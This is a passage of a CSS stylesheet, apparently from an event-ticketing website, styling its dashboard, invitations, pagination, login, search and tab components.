	font-size: 11px;
	color: #fe7525;
	display: block;
}
#attend p.noattend {
	font-size: 14px;
	color: #1e1e1c;
}
.eventdash-link {
	color: #333;
	background-color: #f5f5f5;
	font-size: 20px;
	display: block;
	padding: 15px;
	margin: 0px;
	border-bottom: 1px solid #ddd;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px;
}
.accountSidebar {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.accountSidebar .eventdash-link2 .panel:first-child {
	padding: 0px;
}
.accountSidebar .eventdash-link2 {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
}
.eventdash-link2 .panel {
	border-radius: 0;
	margin: 0 !important;
	border-bottom: 1px solid #e7e7e8;
	background-color: transparent;
}
.eventdash-link2 .panel:first-child {
	padding-top: 20px;
}
.eventdash-link2 .panel:last-child {
	border-bottom: 0;
}
.eventdash-link2 .panel a {
	border-radius: 0;
	border: 0;
	font-size: 15px;
	color: #8e8e8e;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.eventdash-link2 .panel a:hover, .eventdash-link2 .panel a.active, .eventdash-link2 .panel:target a {
	background-color: #FAFAFA;
	border-radius: 0;
}
.eventdash-link2 .panel a:focus {
	background-color: transparent;
}
.eventdash-link2 .panel-body {
	padding: 0;
}
.eventdash-link2 .panel-body .inner-list {
	list-style: none;
	padding: 0;
	margin-bottom: 0;
}
.eventdash-link2 .panel-body .inner-list li a {
	background-color: transparent;
	padding: 10px 15px 10px 30px;
	display: block;
}
.eventdash-link2 .panel-body .inner-list li a:hover {
	color: #8e8e8e;
	background-color: transparent;
}
.eventdash-link2 .panel-body .inner-list li:hover {
	background-color: #FAFAFA;
}
.select-all2 li:first-child {
	padding-left: 0 !important;
}
.info-collect label {
	float: left;
}
.info-collect .checkbox {
	display: inline-block;
	margin-top: 6px;
}
.info-collect .bold-label {
	font-weight: bold;
	font-size: 16px;
}
.info-collect .info-field {
	border-bottom: 1px solid #ccc;
}
.info-collect .info-field:last-child {
	border-bottom: 0;
}
/* Edit Order Form */
/*.event-title2 .form-group {
	margin-bottom: 0;
}*/
.preview-here {
	padding: 20px;
}
.preview-here img {
	width: 100%;
}
.red-event h4 span {
	font-size: 14px;
}
.red-event h4 span a {
	text-decoration: underline;
}

.red-event h4 {
	color: #4A5570;
}

.invite-btn {
	width: 200px;
	display: inline-block;
	margin-right: 10px;
}
.invite-card {
	background-color: #FAFAFA;
	padding: 20px;
	border-radius: 4px;
	border:1px solid #ddd;
}
.email_title {
	text-align: center;
	padding-bottom: 20px;
	border-bottom: 1px solid #CCC;
}
.email_time {
	border-bottom: 1px solid #ccc;
}
.email_title h1 {
	font-size: 25px;
	color: #8e8e8e;
	margin: 0;
}
.invite-card p {
	color: #8e8e8e;
	font-size: 14px;
}
.invite-card .save-water {
	font-size: 20px;
}
.customize-btn {
	width: 158px;
}
.event-img2 img {
	width: 100%;
}
.event-desc {
	font-weight: bold;
}
.attend-event {
	display: inline-block;
	padding: 3px;
}
.attend-event a {
	padding: 10px 15px;
	text-align: center;
	background-color: #CD459E !important;
	color: #56CDE5;
	display: inline-block;
	font-weight: bold;
}
.guest-invite {
	padding: 20px;
}
.date-schedule .select-pad {
	padding-right: 0;
}
.inline-block {
	display: none;
	width: 400px;
}
.inline-block h4 {
	font-size: 25px;
	color: #fe7525;
}
.inline-block h3 {
	font-size: 18px;
	padding-bottom: 0;
	text-align: left;
}
.inline-block .save-preview2 li {
	width: 40%;
}
.inline-block .event-detail {
	margin-bottom: 10px;
}
.inline-block .save-preview3 {
	text-align: center;
}
.inline-block .save-preview3 li {
	float: none;
	display: inline-block;
}
.custom_colors li {
	float: left;
	width: 25%;
}
.custom_colors .sp-preview {
	width: 50px;
}
.google-analytic h3 {
	color: #fe7525;
	font-size: 18px;
	text-align: left;
	padding-bottom: 10px;
}
.google-analytic p {
	font-size: 15px;
	padding-left: 0;
}
.google-analytic a {
	color: #fe7525;
}
.save-btn {
	width: 150px;
}
.order-info p {
	font-size: 20px;
}
.order-info p span {
	color: #000;
}
.order-info span {
	color: #000;
}
.order-info p a, .order-info span a {
	color: #fe7525;
}
.order-info p {
	padding: 0;
	margin-bottom: 0;
}
.order-total {
	background-color: #ccc;
	padding-top: 5px !important;
	padding-bottom: 5px !important;
}
.order-total span {
	display: block;
	font-size: 13px;
	font-weight: bold;
}
.enter-amount label {
	font-size: 12px;
	margin-top: 0;
}
.waitlist-radio .radio {
	display: inline-block;
	padding-right: 10px;
}
.event-detail2 h3 {
	text-align: left;
	padding-bottom: 10px;
}
.max-time {
	width: 50px;
	float: left;
}
.max-time2 {
	width: 110px;
	float: left;
}
.option-select {
	float: left;
	margin-bottom: 0;
}
.option-select li {
	float: left;
	margin-right: 20px;
	padding-right: 20px;
	border-right: 1px solid #000;
}
.option-select li:last-child {
	margin-right: 0;
	padding-right: 0;
	border-right: 0;
}
.option-select li a {
	color: #000;
}
.option-select li.active a, .option-select li a:hover {
	color: #fe7525;
}
.create-promo span {
	font-size: 32px;
	color: #8e8e8e;
}
.discount-dollar {
	float: left;
	width: 20px;
}
.ticket-price {
	float: left;
	width: 120px;
}
.checkbox2 {
	padding-bottom: unset;
	border-bottom: 1px solid #000;
}
.checkbox2 span {
	font-size: 12px;
}
.select-fix {
	width: 80px;
	float: left;
}
.max-time3 {
	width: 78px;
	float: left;
}
.max-time3 label {
	margin: 0;
}
/* Create Affiliate */

.ticket-price2 {
	float: left;
	width: 150px;
}
.ticket-price2 i {
	margin-left: 2px;
}
/* Event Design */

.bg-design .theme_main {
	width: 100%;
	height: 135px;
	padding: 10px;
	cursor: pointer;
}
.bg-design .theme_head {
	width: 70%;
	height: 10px;
	margin-bottom: 10px;
}
.bg-design table {
	border-collapse: separate !important;
	border-spacing: 5px !important;
}
.bg-design .table_class {
	padding: 6px;
}
.bg-design .table_head {
	padding: 5px;
}
.bg-design .table_head h2 {
	padding: 5px;
	width: 60%;
	margin: 0 !important;
}
.bg-design .table_class td {
	padding: 2px;
}
.color-picker li {
	padding: 10px;
	float: left;
}
.extra-options {
	border-top: 1px solid #000;
}
.extra-options .checkbox {
	display: inline-block;
	margin-right: 20px;
}
.extra-options .checkbox:last-child {
	margin-right: 0;
}
.required-check span {
	color: #fe7525;
}
/* Unused Organizers */

.unused-organizer {
	margin-bottom: 0;
}
.unused-organizer li {
	float: left;
	width: 100%;
	padding-bottom: 10px;
	border-bottom: 1px solid #8e8e8e;
}
.unused-organizer li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}
/* referral program */

.red-one2 {
	width: 35px !important;
}
.red-one2 h4 {
	margin-top: 4px;
	margin-bottom: 4px;
}
.copy-icon input {
	position: relative;
}
.copy-icon a {
	position: absolute;
	right: 1px;
	bottom: 2px;
}
.copy-icon i.glyph-copy {
	background-image: url(../images/copy-icon.png);
	background-repeat: no-repeat;
	width: 25px;
	height: 23px;
	float: left;
}
.copy-icon i.glyph-copy:hover {
	background-image: url(../images/copy-icon1a.png);
	background-repeat: no-repeat;
	width: 25px;
	height: 23px;
	float: left;
}
/* How it works page */

.small-span span {
	font-size: 15px;
}
.admin-list li {
	list-style: disc;
}
/* Contact Us */
.more-help p {
	font-size: 16px;
}
.more-help b {
	font-size: 14px;
}
/* Find Events */
.more-help {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}
.all-date li a {
	display: block;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 10px;
}
.all-date li a:hover {
	color: #fff !important;
}
.red_font {
	color: #fe7525 !important;
}
.test-contct span {
	font-size: 25px;
}
.copy-icon2 input {
	position: relative;
	padding-left: 30px;
}
.copy-icon2 i {
	position: absolute;
	left: 10px;
	top: 16px;
}
/* Create Question */
.remove-btn {
	color: #676767;
	font-size: 22px;
}
.remove-btn i:hover {
	color: #fe7525;
}
.ticket-price span {
	font-size: 18px;
	float: left;
	margin-top: 10px;
}
/* Pagination CSS */

.pagination {
	height: 36px;
	margin: 18px 0;
}
.pagination ul {
	display: inline-block;
 *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
	margin-left: 0;
	margin-bottom: 0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
.pagination li {
	display: inline;
}
.pagination a {
	float: left;
	padding: 0 14px;
	line-height: 34px;
	text-decoration: none;
	border: 1px solid #ddd;
	border-left-width: 0;
	color: #fe7525;
	background-color: #fff;
}
.pagination a:hover {
	background-color: #fe7525;
	color: #fff;
}
.pagination .active a {
	color: #fff;
	background-color: #fe7525;
	cursor: default;
}
.pagination .disabled span, .pagination .disabled a, .pagination .disabled a:hover {
	color: #999999;
	background-color: transparent;
	cursor: default;
}
.pagination li:first-child a {
	border-left-width: 1px;
	-webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	border-radius: 3px 0 0 3px;
}
.pagination li:last-child a {
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
}
.pagination-centered {
	text-align: center;
}
.pagination-right {
	text-align: right;
}
.pager {
	margin-left: 0;
	margin-bottom: 18px;
	list-style: none;
	text-align: center;
 *zoom: 1;
}
.pager:before, .pager:after {
	display: table;
	content: "";
}
.pager:after {
	clear: both;
}
.pager li {
	display: inline;
}
.pager a {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
}
.pager a:hover {
	text-decoration: none;
	background-color: #f5f5f5;
}
.pager .next a {
	float: right;
}
.pager .previous a {
	float: left;
}
.pager .disabled a, .pager .disabled a:hover {
	color: #999999;
	background-color: #fff;
	cursor: default;
}
.showing-result {
	color: #676767;
}
/* Special Section */

.fr {
	float: right;
}
.mb0 {
	margin-bottom: 0 !important;
}
.mt10 {
	margin-top: 10px;
}
.mt25 {
	margin-top: 25px;
}
.mt40 {
	margin-top: 40px;
}
.pr10 {
	padding-right: 10px;
}
.pr15 {
	padding-right: 15px;
}
.pl10 {
	padding-left: 10px;
}
.pb10 {
	padding-bottom: 10px;
}
.pb15 {
	padding-bottom: 15px;
}
.pleft0 {
	padding-left: 0;
}
.pright0 {
	padding-right: 0;
}
.m0 {
	margin: 0 !important;
}
.p0 {
	padding: 0 !important;
}
.tac {
	text-align: center;
}
.mar10 {
	margin: 10px;
}
.btn-event2 {
	color: #ffffff !important;
}
.sucerrcmn {
	margin-top: -20px;
	margin-left: 0px;
	margin-right: 0px;
	border: none;
	border-radius: 0;
}
.dib {
	display: inline-block;
}
.editdelt-icon {
	float: right;
}
.editdelt-icon .icon-back {
	top: 8px;
	background-color: #F0F0F0;
	border: 1px solid #333;
	padding: 7px 8px;
	margin-right: 5px;
	border-radius: 5px;
	color: #333;
	text-align: center;
}
.editdelt-icon .icon-back:hover {
	border: 1px solid #fe7525;
	color:#fe7525;
}
.event-theam-tab li.active a {
	background: #fe7525 !important;
	color: #fff !important;
}
.event-theam-tab li a {
	color: #fe7525;
}
.event-theam-tab li a:hover {
	background: transparent;
}
.countdown {
	width: 15px !important;
	border: none !important;
	padding: 0px !important;
	background: none;
	color: #fe7525 !important;
	font-size: 12px !important;
	height: 20px !important;
}
.mievnt {
	color: #fe7525;
	font-size: 14px;

}
.comment a, #show_repeat_info a, #select_by_date a, #select_by_day_of_week a {
	color: #fe7525;
	font-size: 12px;
}
.comment a:hover, #show_repeat_info a:hover, #select_by_date a:hover, #select_by_day_of_week a:hover {
	color: #000000;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.readonly {
	background: none repeat scroll 0 0 #EEEEEE;
}
.success {
	color: #7AB922 !important;
	font-size: 10px;
}
.error {
	color: #fe7525 !important;
	/*padding-left: 20px;*/
	font-size: 12px;
}
.btn-event:hover {
	/*text-decoration:underline;*/
	color: #ffffff;
}
.MarT0 {
	margin-top: 0px !important;
}
.MarT1 {
	margin-top: 1% !important;
}
.MarB5 {
	margin-bottom: 5% !important;
}
.Pad5 {
	padding: 5% !important;
}
.Pad8 {
	padding: 8% !important;
}
.Pad1 {
	padding: 1% !important;
}
.MarL27 {
	margin-left: 27% !important;
}
.PadT2 {
	padding-top: 2% !important;
}
.PadL0 {
	padding-left: 0px !important;
}
.mar0 {
	margin:0px !important;
}
.width60 {
	width: 60% !important;
}
.width30 {
	width: 30% !important;
}
.MarL3 {
	margin-left: 3%;
}
#your_date {
}
#your_date .addDate {
	border: 1px solid #DDD;
	border-radius: 4px;
	padding: 10px;
	font-weight: bold;
	position:relative;
	margin-bottom:10px;
}
#your_date .addDate i {
	position:absolute;
	position: absolute;
	top: 11px;
	right: 10px;
	font-size: 18px;
	cursor:pointer;
}
.bimg img {
	width: 63px !important;
}
.upload {
	position: relative;
	display: inline-block;
}
.upload .btn-event, .upload .uploads {
	cursor: pointer;
}
.uploads {
	opacity: 0;
	right: 0;
	position: absolute;
	width: 100%;
	top: 0px;
	height: 100%;
}
.tool_tip_class {
	background: url('../images/question.png') no-repeat 3px 1px;
	width: 20px;
	height: 17px;
	/* margin-left: 1%; */
	display: inline-block;
}
.tool_tip_class_new {
    background: url('../images/question.png') no-repeat 3px 1px;
    width: 20px;
    height: 17px;
    display: inline-block;
}
#social_link a, .tooltipradio a:hover {
	background: url('../images/question.png') no-repeat 3px 1px;
}
#social_link label {
	font-size: 12px;
	font-weight : bold;
}
#when_no_tic {
	box-shadow: 0 0 4px 2px #e0e0e0;
	font-size: 15px;
	padding: 10px;
	text-align: center;
	width: 96%;
	margin-left: 2%;
}
.table tr th span {
	color: #fe7525;
}
/*.back-grey a:hover, .back-plain a:hover {
	background: transparent
}*/
.back-grey a i, .back-plain a i {
	color: #000;
}
.LinH40 {
	line-height: 40px;
}
.event-theam-tab li.active a {
	background: #fe7525 !important;
	color: #fff !important;
}
.event-theam-tab li a {
	color: #fe7525;
}
.event-theam-tab li a:hover {
	background: transparent;
}
.wth43 {
	width: 43% !important;
}
.cntSeparator {
	font-size: 27px;
	font-weight: bold;
}
.navbar-form {
	position: relative;
	padding: 0px;
	margin-top: 15px;
	margin-left: 20px;
}
.navbar-form .form-control {
	border: 1px solid #ccc;
	color: #ccc;
	box-shadow: inherit;
	width: 240px;
	height: 44px;
	line-height: 44px;
	font-size: 15px;
	font-weight: 300;
	padding-right: 35px;
}
.navbar-form .btn-default {
	position: absolute;
	top: 0px;
	right: 0px;
	height: 44px;
	width: 40px;
	border: none;
	background: transparent;
	box-shadow: none;
	outline: 0px !important;
}
.navbar-form .btn-default i {
	color: #ccc;
 -webkit-transition: color ease-in-out .15s;
 transition: color ease-in-out .15s;
}
#topSearch:hover .form-control {
	border: 1px solid #8A8A8A;
	color: #555555;
}
#topSearch:hover .btn-default i {
	color: #8A8A8A;
}
.catBg {
	background-color: #FFF;
	background-image: url(../images/catBg.jpg);
}
.catList {
	padding: 0px;
	list-style: none;
	margin-top: 40px;
	margin-bottom: 40px;
}
.catList li a {
	font-size: 18px;
	color: #757575;
	margin-bottom: 15px;
	display: inline-block;
}
.catList li a:hover {
	color: #fe7525;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.more-event {
	margin-bottom: 40px;
	text-align: right;
}
.more-event a {
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
}
.marTB50 {
	margin-top: 50px;
	margin-bottom: 50px;
}
.padTB50 {
	padding-top: 50px;
	padding-bottom: 50px;
}
.loginBox .panel-default {
	margin-bottom: 0px;
}
.loginBox .panel-body {
	padding: 20px;
}
.loginBox .panel-default>.panel-heading {
	padding: 15px 20px;
}
.loginBox .panel-title {
	font-size: 27px;
}
.loginBox .panel-heading p {
	margin-bottom: 0px;
	margin-top: 5px;
}
.loginBox .btn-event2 {
	width: 100%;
}
.loginBox .agree {
	margin-top: 15px;
}
.loginBox .alert {
	margin-top: -20px;
	margin-left: -20px;
	margin-right: -20px;
	border-radius: 0px;
	border: none;
}
.or-container {
	margin-top: 30px;
	margin-bottom: 10px;
	text-align: center;
}
.or-container hr {
	margin: 0px;
	margin-bottom: -25px;
}
.or-container .or {
	position: relative;
	background-color: #FFF;
	display: inline-block;
	padding: 10px 15px;
	font-size: 18px;
	color: #6F6F6F;
}
.event-title .save-preview2 li, .event-title .save-preview3 li, .add-question, save-btn, .save-preview3 li {
	text-align: right;
}
button, html input[type=button], input[type=reset], input[type=submit] {
	outline: none;
}
.marT15 {
	margin-top: 15px;
}
.backLink {
	text-align: center;
	font-weight: 600;
	font-size: 15px;
	margin-top: 20px;
}
.eventDash .eventdash-link {
	background-color: #FFF;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	margin-bottom: 10px;
	font-size: 15px;
	text-transform: uppercase;
}
.eventDash .eventdash-link2 .list-group-item i {
	margin-right: 5px;
	font-size: 13px;
}
.marR5 {
	margin-right: 5px;
}
.eventDash .list-group-item .arrowBottom {
	background-image: url(../images/icon-bottom-arrow.png);
	background-position: center;
	background-repeat: no-repeat;
	width: 12px;
	height: 6px;
	position: absolute;
	right: 15px;
	top: 18px;
 -webkit-transition: all .6s ease-in-out;
 -moz-transition: all .6s ease-in-out;
 -o-transition: all .6s ease-in-out;
 transition: all .6s ease-in-out;
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-o-transform: rotate(180deg);
}
.eventDash .list-group-item.collapsed .arrowBottom {
	background-image: url(../images/icon-bottom-arrow.png);
	background-position: center;
	background-repeat: no-repeat;
	width: 12px;
	height: 6px;
	position: absolute;
	right: 15px;
	top: 18px;
 -webkit-transition: all .6s ease-in-out;
 -moz-transition: all .6s ease-in-out;
 -o-transition: all .6s ease-in-out;
 transition: all .6s ease-in-out;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
}
.eventDash a.list-group-item {
	color: #333;
}
.eventDash .list-group-item.collapsed {
	color: #8e8e8e;
}
.eventDash-head {
	background-color: #F0F0F0;
	border-bottom: 1px solid #DADADA;
	padding-top: 20px;
	padding-bottom: 20px;
}
.all_event.nav > li > a:focus {
	background-color: transparent;
	outline: none;
}
.edit_deleteLink {
	display: block !important;
	padding: 0px;
}
.marB5 {
	margin-bottom:5px;
}
.marL10 {
	margin-left:10px;
}
.no_records {
	background-image:url(../images/nodata.png);
	background-position:center 10px;
	background-repeat:no-repeat;
	border: 1px solid #e8e7e8;
	text-align: center;
	padding: 15px;
	color: #555555;
	padding-top: 50px;
}
.table-fixed-layout {
	table-layout:fixed;
}
.totalText {
	text-transform: uppercase;
	font-size: 15px;
	font-weight: 600;
}
.oderList .event-detail {
	border-radius: 4px;
	border-color: #ddd;
	padding-bottom: 15px;
}
.oderList .red-event {
	border-radius: 4px;
	margin-bottom: 20px;
}
.oderList .red-one {
	width: 55px;
	border-radius: 4px;
	padding: 11px 7px !important;
	background: #FAFAFA;
}
.pagi_marB0 .pagination {
	margin-bottom:0px;
}
.contactUpload {
	margin-left:15px;
}
.contactUpload .contUpbox {
	margin-right: 100px;
}
.contactUpload .upload {
	float: right;
	margin-top: -44px;
}
.ticketList {
}
.ticketList ul {
	padding: 0;
}
.ticketList ul li {
}
.dashHeader {
	margin-top: 10px;
}
.dashHeader h3 {
	display:inline-block;
	font-weight: 300;
	font-size: 30px;
	margin-top: 0px;
}
.dashHeader .badge {
	background-color:#fe7525;
	margin-left:3px;
}
.dashHeaderLeft {
	float:left;
}
.dashHeaderRight {
	float:right;
}
.attendeesSearch {
	position:relative;
	min-width: 250px;
	width: 100%;
}
.attendeesSearch .btn-search {
	position: absolute;
	background: transparent;
	border: none;
	top: 0px;
	right: 0px;
	font-size: 18px;
	color: #BBBBBB;
	height: 44px;
	width: 44px;
}
.attendeesSearch .form-control {
	padding-right:46px;
}
.dashRightLinks {
	padding: 0px;
	list-style: none;
	margin-top: 15px;
	text-align: right;
}
.dashRightLinks li {
	display: inline-block;
	border-left: 1px solid #DADADA;
	padding: 0px 12px;
}
.dashRightLinks li:first-child {
	border-left:none;
}
.dashRightLinks li:last-child {
	padding-right: 0px;
}
.dashRightLinks li i {
	font-size: 11px;
}
.btnsBG {
	background-color: #333;
	margin-top: 20px;
	margin-bottom: -20px;
}
.btnsBG ul {
	padding:0px;
	margin:0px;
	list-style:none;
	display: inline-block;
	border-right: 1px solid #262626;
	border-left: 1px solid #3B3B3B;
}
.btnsBG ul li {
	float: left;
	border-left: 1px solid #262626;
	border-right: 1px solid #3B3B3B;
}
.btnsBG ul li a {
	color: #CCC;
	text-transform: uppercase;
	font-size: 15px;
	padding: 20px 30px;
	display: block;
}
.btnsBG ul li a.active, .btnsBG ul li a:hover, .btnsBG ul li a:focus {
	color: #FFF;
	background-color: #3B3B3B;
}
.previewRight {
	float: right;
	margin-top: 20px;
}
.titleNum {
	background-color: #fe7525;
	color: #FFF;
	font-size: 20px !important;
	padding: 0px 7px;
	border-radius: 50%;
	margin-right: 5px;
}
.expertTip {
	float:right;
	margin-top: 10px;
}
.fromText {
	color:#999;
	padding-left:0px !important;
	margin-top: 5px;
}
.padL0 {
	padding-left:0px !important;
}
.navbar-toggle {
	font-size: 25px;
	border: 1px solid #CCC;
	margin-top: 20px;
}
.navbar-toggle .icon-bar {
	background-color: #CCC;
}
.por {
	position:relative;
}
.bs-navbar-collapse {
	position:absolute;
	top:0px;
	right:0px;
}
.navbar-nav.navbar-right:last-child {
	margin-right:0px;
}
#topSearch {
	position:relative;
}
.toggle-search {
	border: none;
	padding: 10px;
	display:none;
	border-radius: 5px 5px 0px 0px;
	margin-top: 15px;
	margin-bottom: -9px;
	padding-bottom: 30px;
	color: #fff;
	background-color: #CCC;
}
.toggle-search.collapsed {
	background: transparent;
	margin-bottom: 0px;
	padding-bottom: 10px;
	color: #CCC;
}
.orgProfile {
	float:right;
	margin-top:10px;
	width: 250px;
}
.eventImg img {
	width:100%;
}
.eventBrdr {
	border-bottom: 1px dotted #DDD;
	margin-top: 20px;
	margin-bottom: 20px;
}
.btn-saveevent {
	text-align: center;
	background: #666;
	padding: 12px 15px;
	display: block;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
	color: #FFF;
	border-radius: 5px;
}
.btn-saveevent i {
	margin-right:5px;
}
.saveEvenrtext {
	text-align:right;
	margin-top:5px;
	margin-bottom:0px;
}
.brdrRadius5 {
	border-radius: 5px;
	border:1px solid #ddd;
}
.org_Name {
	border-bottom: 1px solid #ddd;
	font-size: 17px;
	font-weight: 600;
	padding-bottom: 15px;
	padding-left: 15px;
	margin-left: -15px;
	margin-right: -15px;
	margin-bottom: 15px;
}
.org_Link {
	margin-top:10px;
	display:block;
}
.navbar-form {
	border: none;
}
.passProtected .btn-event {
	float: right;
	margin-top: -44px;
}
.passProtected .passBox {
	margin-right: 110px;
}
.icon-protection {
	display: inline-block;
	font-family:"Flaticon";
	font-size: 125px;
	color: #666;
	font-style: normal;
	line-height: 1;
}
.icon-protection:before {
	content: "\e001";
}
.iconsSocial {
	display: inline-block;
	font-family:"Flaticon";
	font-style: normal;
	line-height: 1;
}
.icon-FB:before {
	content: "\e000";
}
.icon-TW:before {
	content: "\e002";
}
.endedEvent {
	background-color: #fe7525;
	color: #FFF;
	text-align: center;
	padding: 10px;
	font-size: 15px;
}
.endedEvent i {
	margin-right:5px;
}
.shareBtns li {
	float: left;
	margin-right: 30px;
}
.eventPreview {
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	overflow:hidden;
	margin-bottom:30px;
	position:relative;
}
.previewOver {
	position:absolute;
	width:100%;
	height:100%;
	z-index:100000;
}
.eventPreview .container {
	width:inherit;
}
.loadPreview {
	position: absolute;
	background: #FFF;
	padding: 25px;
	border-radius: 10px;
	z-index: 100000;
	-webkit-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.15);
	box-shadow: 0 0px 5px rgba(0, 0, 0, 0.15);
	top: 20px;
	left: 50%;
	margin-left: -67px;
	text-align: center;
}
.loadPreview span {
	display:block;
}
.searchBg {
	background-color: #333;
	padding-top: 10px;
	padding-bottom: 10px;
}
.no_recordSearch {
	background-image: url(../images/nodata.png);
	background-position: center 28px;
	background-repeat: no-repeat;
	text-align: center;
	padding: 15px;
	color: #555555;
	padding-top: 50px;
	font-size: 25px;
	font-weight: 300;
	min-height: 61px;
}
.searchTextbox {
	position: relative;
	width: 50%;
	float: left;
	padding-left: 5px;
	padding-right: 5px;
}
.searchTextbox input[type="text"] {
	background-color: #FFFFFF;
	border: none;
	border-radius: 0px;
	height: 50px;
	padding-left: 30px;
	box-shadow:none;
}
.searchTextbox i {
	position: absolute;
	top: 19px;
	left: 10px;
	color: #666;
}
.searcharea {
	margin-left: -5px;
	margin-right: 55px;
}
.searchBTN {
	float: right;
	margin-top: -50px;
}
.searchBTN .btn-event {
	background-image: url(../images/searchArrow.png);
	background-repeat: no-repeat;
	background-position: center;
	text-indent: -9999px;
	border-radius: 0px;
	padding-left: 25px;
	padding-right: 25px;
	height: 50px;
}
.filtersList {
	padding: 0px;
	margin: 0px;
}
.filtersList li a {
	padding: 7px 20px;
	display: block;
	color: #666;
}
.filtersList li a:hover {
	color: #fe7525;
	text-decoration:underline;
}
.searchTextbox #autoc li {
	background: #FFFFFF;
	border-top: 1px solid #e7e7e8;
	cursor: pointer;
	padding:10px;
}
.searchTextbox #autoc li:hover {
	background: #fafafa;
}
.searchTextbox #autoc ul {
	padding-left: 0;
	position: absolute;
	width: 100%;
	z-index: 1000;
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .4);
	list-style:none;
}
.pac-container {
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .4);
}
.pac-item {
	padding: 10px;
	line-height: inherit;
}
.pac-icon.pac-icon-marker {
	display:none;
}
.eventListContainer .josef .imgLeft {
	float: left;
	margin: 5px;
	margin-right:15px;
	width: 110px;
	overflow: hidden;
}
.eventListContainer .josef .imgLeft img {
	width: 100%;
}
.eventListContainer ul {
	list-style:none;
}
.eventListContainer ul li {
	margin-bottom:20px;
}
.eventListContainer .tour {
	min-height: inherit;
}
.eventListContainer .tour h2 {
	color: #fe7525;
}
.eventListContainer .josef:hover .tour h2 {
	text-decoration: underline;
}
.eventListContainer .josef:hover {
	box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.15);
}
.toggle-filters {
	background-color: #f5f5f5;
	word-spacing: 2px;
	padding: 15px;
	margin: 0px;
	border: 1px solid #ddd;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	font-size: 15px;
	width: 100%;
	display:none;
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
}
.toggle-filters.collapsed {
	border-radius: 4px;
}
#filters {
	display:block;
}
.subTitle {
	border-bottom: 1px solid #DADADA;
	margin-bottom: 20px;
}
.subTitle h4 {
	font-size: 20px;
	font-weight: 400;
	margin-bottom: 15px;
}
.marB10 {
	margin-bottom:10px;
}
.popup-container {
	max-width:600px;
	border: 1px solid #DDD;
	border-radius: 4px;
}
.popupHead {
	background-color: #f5f5f5;
	word-spacing: 2px;
	padding: 10px 15px;
	margin: -15px;
	border-bottom: 1px solid #ddd;
	margin-bottom: 15px;
}
.popupHead > h1 {
	font-size: 20px;
	margin-top: 10px;
}
.mfp-close {
	background-image:url(../images/icon-close.png);
	background-position:center;
	background-repeat:no-repeat;
	text-indent: -999px;
	background-color: transparent;
	top: 8px !important;
}
.orgLeft {
	float: left;
}
.orgLeft img {
	max-width: 120px;
	border-radius: 5px;
	border: 1px solid #DDD;
}
.orgRight {
	margin-left: 140px;
	margin-top: 5px;
}
.orgRight h1 {
	margin-top: 0px;
}
.org-head {
	padding-top:40px;
	padding-bottom:40px;
}
.orgEvent li {
	border-bottom: 1px solid #DDD;
	margin-bottom: 0px;
	padding: 15px;
}
.orgEvent li:last-child {
	border-bottom: none;
	margin-bottom: 0px;
	padding-bottom: 0px;
}
.orgEvent .josef {
	box-shadow: none !important;
	margin-bottom: 0px;
}
.ls-tab {
	position:relative;
	height:42px;
}
.ls-tab:after {
	position: absolute;
	border-bottom: 1px solid #DDD;
	width: 100%;
	height: 0px;
	bottom: 0px;
	z-index: 0;
}
.ls-tab li {
	border-left: 1px solid #DDD;
	border-bottom: 1px solid transparent;
	position: relative;
	z-index: 1;
}
.ls-tab li:first-child {
	border-left: none;
}
.ls-tab li.active {
	border-bottom: 1px solid #FFF;
}
/* 22-dec-2014 */

/*.radio, .checkbox {
	padding-left:0px;
}*/
/* tabbing */

.nav-tabs {
	border-bottom:0px;
}
.my-event {
	background: #fff;
	padding-top: 0px;
	border: 1px solid #ddd;
}
.nav-tabs {
	margin-bottom:5px;
	height: 45px;
	background: #fafafa;
	border-bottom: 1px solid #ddd;
}
.nav-tabs>li {
	border-right: 1px solid #DDD;
	border-bottom: 1px solid transparent;
}
.nav-tabs>li>a {
	border-radius:0px;
	margin-right:0px;
	color:#333;
	padding: 11px 24px 12px;
	font-size:15px;
	background:#fafafa;
	display:block;
transition: all ease-in-out .15s;
}
.nav-tabs>li>a:hover {
	box-shadow: 0 0 8px 1px #EBEBEB inset;
	background:#fafafa;
}
